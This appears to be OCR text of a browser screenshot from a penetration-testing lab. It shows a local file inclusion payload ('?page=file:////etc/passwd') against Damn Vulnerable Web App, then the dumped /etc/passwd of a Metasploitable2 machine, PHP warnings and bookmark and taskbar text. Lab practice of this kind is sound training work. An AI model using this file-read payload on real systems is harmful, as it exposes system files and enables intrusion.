 Damn Vulnerable Web App (DVW
不安全
192.168.222.144/dvwa/vulnerabilities/fi/?page=file:////etc/passwd
Python函数
Google 翻译
2019中职组“网络安...
volatility常用命令内...
XCTF个人中心
【VulnHub靶机渗...
反弹shell
sqlmap详解 - 简书
nginx常用安全加固...
DC靶机1-9合集 - L...
使用wireshark分析n...
XCTF个人中心
https://adworld.xctf.org.cn/personal
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh mes:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh in/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
kali-linux-2022.1-...
Metasploitable2-...
Damn Vulnerable...
有道云笔记
账户1 - Anki
浏览（已选取 1 张...
21°C 雾
英
7:47:25
2022/6/14